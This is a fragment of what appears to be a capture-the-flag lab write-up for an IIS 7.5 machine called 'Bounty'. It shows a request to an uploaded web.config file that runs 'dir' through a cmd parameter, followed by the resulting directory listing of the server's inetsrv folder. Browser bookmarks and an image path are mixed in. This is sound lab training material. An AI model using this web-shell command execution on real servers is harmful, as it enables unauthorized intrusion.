 10.129.50.87/uploadedfiles/web.config?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec 最常访问
Run
\\BOUNTY\IUSR10.129.50.87
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.129.50.87 Volume in drive C has no label.
Volume Serial Number is 5084-30B0
Directory of c:\windows\system32\inetsrv
05/30/2018  05:18 AM
.
05/30/2018  05:18 AM
..
07/14/2009  04:38 AM  193,536 appcmd.exe
06/10/2009  11:33 PM  3,654 appcmd.xml
07/14/2009  04:40 AM  189,952 AppHostNavigators.dll
07/14/2009  04:40 AM  65,536 apphostsvc.dll
07/14/2009  04:40 AM  382,464 appobj.dll
07/14/2009  04:40 AM  533,504 asp.dll
07/13/2009  11:50 PM  22,196 asp.mof
07/14/2009  04:38 AM  229,376 aspnetca.exe
07/14/2009  03:26 AM  22,528 asptlb.tlb
07/14/2009  04:40 AM  42,496 authanon.dll
07/14/2009  04:40 AM  64,000 browscap.dll
05/30/2018  04:14 AM  33,404 browscap.ini
07/14/2009  04:40 AM  25,088 cachfile.dll
07/14/2009  04:40 AM  55,296 cachhttp.dll
07/14/2009  04:40 AM  12,288 cachtokn.dll
07/14/2009  04:40 AM  12,800 cachuri.dll